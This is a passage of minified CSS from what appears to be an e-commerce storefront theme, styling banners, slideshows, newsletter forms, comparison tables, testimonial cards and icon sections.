750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start;margin-top:.5rem}.contact .icon-success{margin-top:.2rem}.contact .field-wrapper,.track-order-form .field{margin-bottom:1.5rem}.contact__button{display:flex;justify-content:center}.contact-from__message-container{padding:.75rem;column-gap:.75rem;margin-bottom:2rem}.contact-from__message-container .material-icon{font-size:4.5rem}.contact-from__message-container img{height:4.5rem;width:auto}.contact-from__message-container ul{padding-left:1.5rem;margin:.3rem 0 0}@media screen and (min-width: 750px){.contact .field-wrapper{margin-bottom:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box;display:flex;flex-direction:column}.multicolumn-card--media-bottom{flex-direction:column-reverse}.splide--align-stretch .splide__slide__container,.splide--align-stretch .multicolumn-card{height:100%}.splide--align-stretch .multicolumn-card__info{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--stretched-cards-alignment)}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media{border-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-bottom-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;flex-direction:row;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{margin-top:.2rem;margin-bottom:1rem}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.center .testimonial-card__author-container{justify-content:center}.right .testimonial-card__author-container{justify-content:flex-end}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden;--position: 50%}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9rem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 